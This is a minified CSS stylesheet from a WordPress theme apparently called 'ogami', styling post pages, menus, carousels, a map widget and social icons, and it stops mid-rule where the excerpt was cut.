.gallery-item{width:25%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-1 .gallery-item{width:100%}.gallery.gallery-columns-2 .gallery-item{width:50%}.comment-navigation{overflow:hidden;padding:20px 0}.comment-navigation .nav-links>div{display:inline-block}.comment-navigation .nav-links>div+div{line-height:1.1;margin-left:15px;padding-left:15px;border-left:2px solid #ededed}.rtl .comment-navigation .nav-links>div+div{margin-right:15px;margin-left:inherit}.rtl .comment-navigation .nav-links>div+div{padding-right:15px;padding-left:inherit}.rtl .comment-navigation .nav-links>div+div{border-right:2px solid #ededed;border-left:inherit}.list-check{list-style:none;padding:0;margin:0}.list-check li{margin-bottom:10px}.list-check i{color:#88c74a;margin-right:10px}.rtl .list-check i{margin-left:10px;margin-right:inherit}.detail-post iframe{max-width:100%}.detail-post .entry-thumb{margin:0 0 22px}.detail-post .entry-thumb.no-thumb{margin:0}.detail-post .font-second{font-family:"Cera Pro Medium";font-size:24px;margin:0 0 20px}.detail-post .bottom-info{font-family:"Cera Pro Medium";margin-bottom:20px}.detail-post .bottom-info .suffix{font-style:italic}.detail-post .bottom-info .author{text-transform:uppercase}.detail-post .bottom-info>div{display:inline-block;vertical-align:middle}.detail-post .bottom-info a{color:#636363}.detail-post .bottom-info a:hover,.detail-post .bottom-info a:active{color:#88c74a}.detail-post .apus-social-share{margin-top:8px}.detail-post .apus-social-share .title{margin-right:30px;font-weight:700;color:#252525}.rtl .detail-post .apus-social-share .title{margin-left:30px;margin-right:inherit}.detail-post .apus-social-share a{color:#636363;font-size:14px;margin-right:20px}.rtl .detail-post .apus-social-share a{margin-left:20px;margin-right:inherit}.detail-post .apus-social-share a:hover,.detail-post .apus-social-share a:active{color:#252525}.detail-post .tag-social{margin-bottom:20px}@media (min-width:992px){.detail-post .tag-social{margin-bottom:30px}}.detail-post .entry-tags-list strong{display:none}.detail-post .entry-tags-list a{font-size:12px;text-transform:uppercase;padding:5px 20px;color:#636363;font-weight:400;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;margin-right:10px;margin-bottom:5px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;background:#e7f0f9}.rtl .detail-post .entry-tags-list a{margin-left:10px;margin-right:inherit}.detail-post .entry-tags-list a:hover,.detail-post .entry-tags-list a:active{color:#fff;border-color:#121212;background:#121212}.detail-post .post-navigation{margin:0 0 55px;padding-top:20px}.detail-post .nav-links .navi{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:24px;color:#000}.detail-post .nav-links .navi:hover,.detail-post .nav-links .navi:active{text-decoration:underline}.detail-post .nav-links .navi i{line-height:1;vertical-align:middle;font-size:42px}.detail-post .entry-content-detail .entry-title{font-size:28px;font-weight:400;margin:0 0 5px}.detail-post .sub-title{font-size:21px}.author-post .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.author-post .avatar-img{float:left;padding-right:8px}.rtl .author-post .avatar-img{float:right}.rtl .author-post .avatar-img{padding-left:8px;padding-right:inherit}.author-post .name-author{display:inline-block;margin-top:9px}.effect-1{position:relative}.effect-1:after{content:'';display:block;width:0;height:1px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;left:0;bottom:0;right:0;background:transparent;margin:auto}.effect-1:hover:after{width:100%;height:1px;background:#88c74a}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,.widget .widget_sp_image-image-link img{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-grayscale:hover,.widget .widget_sp_image-image-link img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}.filter-brightness{-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.filter-brightness:hover{filter:brightness(.4);-webkit-filter:brightness(.4);-moz-filter:brightness(.4);-o-filter:brightness(.4);-ms-filter:brightness(.4)}.filter-blur{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,.7);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .image-overlay-1:after,.rtl .image-overlay-1:before{right:0;left:auto}.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.6)}.rtl .image-plus-1::before{right:0;left:auto}.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.8);width:100%;height:100%;left:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}.rtl .image-plus-2::before{right:0;left:auto}.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:rgba(0,0,0,.8)}.rtl .image-plus-3::before{right:0;left:auto}.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1)}.no-margin{margin:0!important}.no-margin .pagination{margin:0}.no-padding{padding:0!important}.no-position{position:static!important}.inline-block{display:inline-block;vertical-align:middle}.lt-ie8 .inline-block{display:inline;zoom:1}.no-background{-webkit-box-shadow:none;box-shadow:none;background:none!important}.no-effect a:before{content:none!important}.clear-list{padding:0;margin:0;list-style:none}.text-uppercase{text-transform:uppercase!important}.separator_align_center{text-align:center!important}.vc_align_right,.separator_align_right{text-align:right!important}.separator_align_left{text-align:left!important}.font-size-lg{font-size:48px}.font-size-md{font-size:30px}.font-size-sm{font-size:20px}.font-size-xs{font-size:16px}.no-border{border:0px!important}.bg-transparent{background:transparent!important}.widget-text-heading{margin:0}.widget-text-heading .title{font-size:36px;font-weight:400;margin:0 0 5px}.widget-text-heading .des{font-size:13px}.widget-text-heading.center{text-align:center}.elementor-widget-ogami_heading .ogami-heading-title{margin:0 0 15px}.vertical-wrapper{position:relative}.vertical-wrapper .title-vertical{color:#fff;background:#88c74a;font-size:18px;text-transform:capitalize;padding:13px 20px;margin:0;cursor:pointer}.vertical-wrapper .title-vertical i{font-size:16px;margin-right:15px}.rtl .vertical-wrapper .title-vertical i{margin-left:15px;margin-right:inherit}.vertical-wrapper .title-vertical .show-down{font-size:18px;margin:3px 0 0;float:right}.rtl .vertical-wrapper .title-vertical .show-down{float:left}.vertical-wrapper .content-vertical{padding:0;display:none;position:absolute;top:100%;left:0;width:100%!important;z-index:8}.vertical-wrapper.show-always .content-vertical{display:block}body.home .vertical-wrapper.show-in-home .content-vertical{display:block}.apus-vertical-menu{padding:14px;background:#fff;margin:0;list-style:none;border-width:0 1px 1px;border-style:solid;border-color:#ededed}.apus-vertical-menu>li{display:block;width:100%;border-bottom:1px dashed #ededed}.apus-vertical-menu>li:last-child{border:none}.apus-vertical-menu>li>a{font-size:16px;padding:0;line-height:40px;background:transparent!important}.apus-vertical-menu>li>a>i,.apus-vertical-menu>li>a>img{font-size:22px;margin-right:15px;width:18px;display:inline-block;color:#88c74a}.rtl .apus-vertical-menu>li>a>i,.rtl .apus-vertical-menu>li>a>img{margin-left:15px;margin-right:inherit}.apus-vertical-menu>li>a .caret{float:right;margin:22px 0 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .apus-vertical-menu>li>a .caret{float:left}.apus-vertical-menu>li .apus-container{padding:10px 35px}.apus-vertical-menu>li:hover>a,.apus-vertical-menu>li.active>a{color:#88c74a}.apus-vertical-menu li:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}.apus-vertical-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .apus-vertical-menu .text-label{margin-right:5px;margin-left:inherit}.apus-vertical-menu .text-label.label-hot{color:#e44343}.apus-vertical-menu .text-label.label-new{color:#5cb85c}.apus-vertical-menu .dropdown-menu{min-width:240px;visibility:hidden;padding:20px;font-size:14px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:block;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border:none;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.15);box-shadow:0 0 5px 0 rgba(0,0,0,.15)}.apus-vertical-menu .dropdown-menu>li>a{color:#252525;background:transparent!important;padding:0}.apus-vertical-menu .dropdown-menu>li>a>i,.apus-vertical-menu .dropdown-menu>li>a>img{font-size:20px;margin-right:10px;width:15px;display:inline-block}.rtl .apus-vertical-menu .dropdown-menu>li>a>i,.rtl .apus-vertical-menu .dropdown-menu>li>a>img{margin-left:10px;margin-right:inherit}.apus-vertical-menu .dropdown-menu>li>a .caret{float:right;margin:12px 0 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .apus-vertical-menu .dropdown-menu>li>a .caret{float:left}.apus-vertical-menu .dropdown-menu>li:hover>a,.apus-vertical-menu .dropdown-menu>li.active>a,.apus-vertical-menu .dropdown-menu>li:active>a{color:#88c74a}.apus-vertical-menu .dropdown-menu .wpb_button,.apus-vertical-menu .dropdown-menu .wpb_content_element,.apus-vertical-menu .dropdown-menu ul.wpb_thumbnails-fluid>li,.apus-vertical-menu .dropdown-menu .widget{margin:0}.apus-vertical-menu .dropdown-menu .widget .widget-title,.apus-vertical-menu .dropdown-menu .widget .widgettitle,.apus-vertical-menu .dropdown-menu .widget .widget-heading{margin:0 0 10px;font-size:18px;padding:0}.apus-vertical-menu .dropdown-menu .widget .widget-title:after,.apus-vertical-menu .dropdown-menu .widget .widget-title:before,.apus-vertical-menu .dropdown-menu .widget .widgettitle:after,.apus-vertical-menu .dropdown-menu .widget .widgettitle:before,.apus-vertical-menu .dropdown-menu .widget .widget-heading:after,.apus-vertical-menu .dropdown-menu .widget .widget-heading:before{display:none}.apus-vertical-menu .aligned-left>a:hover .caret{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.apus-vertical-menu .aligned-left>.dropdown-menu{top:-10px;left:100%}.apus-vertical-menu .aligned-right>a:hover .caret{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.apus-vertical-menu .aligned-right>.dropdown-menu{top:-10px;right:100%;left:inherit}.apus_custom_menu.center{text-align:center}.apus_custom_menu.center li{display:inline-block;margin:0 15px}.apus_custom_menu.left{text-align:left}.apus_custom_menu.right{text-align:right}.apus_custom_menu.inline li{display:inline-block;vertical-align:middle;margin-bottom:0;margin-right:20px}.rtl .apus_custom_menu.inline li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.apus_custom_menu.inline li{margin-right:40px}.rtl .apus_custom_menu.inline li{margin-left:40px;margin-right:inherit}}.apus_custom_menu.inline li:last-child{margin:0}.slick-carousel{position:relative;margin-right:-15px;margin-left:-15px}.slick-carousel .slick-arrow{background:#f0f2f9;padding:0;display:inline-block;width:26px;height:26px;text-align:center;line-height:26px;font-size:12px;color:#636363;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:3;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}@media (min-width:1200px){.slick-carousel .slick-arrow{opacity:0;filter:alpha(opacity=0)}}.slick-carousel .slick-arrow .textnav{display:none}.slick-carousel .slick-arrow:hover,.slick-carousel .slick-arrow:active,.slick-carousel .slick-arrow:focus{background-color:#88c74a;color:#fff}.slick-carousel .slick-prev{left:0}.rtl .slick-carousel .slick-prev{right:0;left:auto}@media (min-width:1200px){.slick-carousel .slick-prev{margin-left:15px}}.slick-carousel .slick-next{right:0}.rtl .slick-carousel .slick-next{left:0;right:auto}@media (min-width:1200px){.slick-carousel .slick-next{margin-right:15px}}.slick-carousel:hover .slick-arrow{opacity:1;filter:alpha(opacity=100);margin:0!important}.slick-carousel .slick-slide{outline:none!important;padding-left:15px;padding-right:15px}.slick-carousel.show-text .textnav{display:inline-block;margin:0 2px}.slick-carousel.show-text .slick-arrow{width:auto;height:auto;background:transparent!important;font-weight:500;font-size:12px;color:#252525}.slick-carousel.show-text .slick-arrow:hover,.slick-carousel.show-text .slick-arrow:active,.slick-carousel.show-text .slick-arrow:focus{color:#88c74a}.slick-carousel.show-text .slick-prev{left:15px;right:inherit}.slick-carousel.show-text .slick-next{right:15px;left:inherit}.slick-carousel.p-bottom .slick-list{padding-bottom:5px}.slick-carousel.p-bottom .slick-arrow{top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.slick-carousel .slick-track{margin:inherit}.slick-carousel .slick-dots{margin:0!important;padding:10px 0 0;text-align:center;list-style:none;line-height:1}@media (min-width:1200px){.slick-carousel .slick-dots{padding:20px 0 0}}.slick-carousel .slick-dots li{display:inline-block;margin:0 3px}.slick-carousel .slick-dots li button{border:none;display:block;text-indent:-9999em;width:8px;height:8px;padding:0;background:#e8e8e8;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.slick-carousel .slick-dots li.slick-active button{background:#88c74a;width:30px}.slick-carousel-top .slick-arrow{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;top:-75px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100);margin:0!important}.slick-carousel-top .slick-next{right:15px}.slick-carousel-top .slick-prev{left:inherit;right:45px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev{opacity:1;filter:alpha(opacity=100);background:#aaa;border:none;color:#fff}.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:hover,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:active,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:active,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:hover,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:active,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:active{background:#222;color:#fff}.owl-carousel-top .owl-carousel .owl-controls,.owl-carousel-top.owl-carousel .owl-controls{top:-70px;width:108px;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.rtl .owl-carousel-top .owl-carousel .owl-controls,.rtl .owl-carousel-top.owl-carousel .owl-controls{left:0;right:auto}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-right:-15px;margin-left:-15px;cursor:pointer}.owl-carousel:hover .owl-controls .owl-nav .owl-prev,.owl-carousel:hover .owl-controls .owl-nav .owl-next{opacity:1;filter:alpha(opacity=100)}.owl-controls .owl-dots{text-align:center}.owl-controls .owl-dots .owl-dot{cursor:pointer;margin:0 5px;width:11px;height:11px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;display:inline-block;border:2px solid #646a7c;background:#646a7c}.owl-controls .owl-dots .owl-dot.active{border-color:#88c74a;background:#88c74a}.nav-bottom.owl-carousel{padding-bottom:55px}.nav-bottom.owl-carousel .owl-controls{top:100%}.nav-white .owl-controls .owl-dots .owl-dot{border-color:#88c74a;background:transparent}.nav-white .owl-controls .owl-dots .owl-dot:hover,.nav-white .owl-controls .owl-dots .owl-dot.active{background:#fff;border-color:#88c74a}.nav-small .owl-controls .owl-nav .owl-prev,.nav-small .owl-controls .owl-nav .owl-next{width:30px;height:30px;line-height:28px;border-width:1px;font-size:18px}.nav-white .owl-controls .owl-nav .owl-prev,.nav-white .owl-controls .owl-nav .owl-next{border-color:rgba(255,255,255,.5);color:rgba(255,255,255,.5)}.nav-white .owl-controls .owl-nav .owl-prev:hover,.nav-white .owl-controls .owl-nav .owl-prev:active,.nav-white .owl-controls .owl-nav .owl-next:hover,.nav-white .owl-controls .owl-nav .owl-next:active{border-color:#88c74a;background-color:#88c74a;color:#fff}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next{cursor:pointer;display:inline-block;opacity:0;filter:alpha(opacity=0);text-align:center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);border:2px solid #88c74a;top:50%;left:15px;z-index:99;color:#88c74a;font-size:30px;width:48px;height:48px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:42px;background:transparent}.owl-controls .owl-nav .owl-prev:active,.owl-controls .owl-nav .owl-prev:hover,.owl-controls .owl-nav .owl-next:active,.owl-controls .owl-nav .owl-next:hover{background:#88c74a;color:#fff;border-color:#88c74a}.owl-carousel .owl-controls .owl-nav .owl-next{left:inherit;right:15px}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-right:15px;padding-left:15px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../../../themes/ogami/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.wpb_gmaps_widget.wpb_content_element{margin:0}.widget-googlemap{position:relative}.widget-googlemap .apus-google-map{z-index:1}.widget-googlemap .map-content{position:absolute;top:0;left:0;width:100%;height:100%}.widget-googlemap .content-info{position:relative;z-index:9;background:rgba(17,17,17,.8);padding:30px}@media (min-width:1024px){.widget-googlemap .content-info{padding:65px 65px 40px}}.widget-googlemap .description{margin:0 0 35px}.widget-googlemap .info-wrapper{margin:0 0 40px}.widget-googlemap .info-wrapper:nth-child(2n){font-weight:400}.widget-googlemap .info-wrapper .icon{width:70px;height:70px;line-height:76px;text-align:center;border:2px dashed #3f4143;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;float:left;margin-right:20px}.rtl .widget-googlemap .info-wrapper .icon{float:right}.rtl .widget-googlemap .info-wrapper .icon{margin-left:20px;margin-right:inherit}.widget-googlemap .info-wrapper .icon i{font-size:28px}.widget-googlemap .info-wrapper .des{color:#fff;overflow:hidden;margin:6px 0 0}.widget-googlemap .info-top{border-bottom:2px dashed #414445;overflow:hidden}.widget-googlemap .info-bottom{margin:40px 0}.widget-googlemap .info-bottom a{display:inline-block;text-align:center;line-height:42px;width:42px;height:42px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#101416;background:#3f4143}.widget-googlemap .info-bottom a:hover,.widget-googlemap .info-bottom a:active{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#0e1113}.widget-googlemap .info-bottom a+a{margin-left:12px}.rtl .widget-googlemap .info-bottom a+a{margin-right:12px;margin-left:inherit}.widget-social .title{font-size:14px;padding-right:25px;color:#191919;margin:0}.rtl .widget-social .title{padding-left:25px;padding-right:inherit}.widget-social>*{display:inline-block;vertical-align:middle}.widget-social .social{padding:0;list-style:none;margin:0}.widget-social .social>li{padding:0;display:inline-block;margin-right:12px}.rtl .widget-social .social>li{margin-left:12px;margin-right:inherit}.widget-social .social>li:last-child{margin:0}.widget-social .social a{font-size:14px;width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;color:#252525;background:#eaeff4;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}@media (min-width:768px){.widget-social .social a{width:40px;height:40px;line-height:40px;font-size:16px}}.widget-social .social a:hover,.widget-social .social a:focus{color:#fff!important;background:#88c74a;border-color:#88c74a}.widget-social.left{text-align:left}.rtl .widget-social.left{text-align:right}.widget-social.right{text-align:right}.rtl .widget-social.right{text-align:left}.widget-social.center{text-align:center}.widget-social.st_small .social a{width:auto;height:auto;line-height:inherit;background:transparent;color:#252525;font-size:14px}.widget-social.st_small .social a:hover,.widget-social.st_small .social a:focus{color:#88c74a!important}@media (min-width:1200px){.widget-social.st_small .social>li{margin-right:20px}.rtl .widget-social.st_small .social>li{margin-left:20px;margin-right:inherit}.widget-social.st_small .social>li:last-child{margin-right:0}.rtl .widget-social.st_small .social>li:last-child{margin-left:0;margin-right:inherit}}.phone_header{font-size:22px;line-height:1;font-family:"Cera Pro Medium";color:#252525}.phone_header img{margin:0 10px 0 0;vertical-align:middle}.rtl .phone_header img{margin:0 0 0 10px}.contact-us{text-align:center}.contact-us .title{margin:0 0 10px;font-size:26px}@media (min-width:1200px){.contact-us .title{font-size:36px}}.contact-us .des{margin-bottom:20px}@media (min-width:1200px){.contact-us .des{margin-bottom:50px}}.contact-us .form-control{margin-bottom:20px}@media 